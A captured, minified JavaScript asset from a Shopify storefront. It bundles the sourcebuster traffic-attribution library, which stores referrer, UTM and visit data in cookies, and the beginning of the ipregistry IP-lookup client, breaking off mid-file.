

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=U3VuIEphbiAxOCAyMDI2IDE3OjAxOjAyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86478
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function 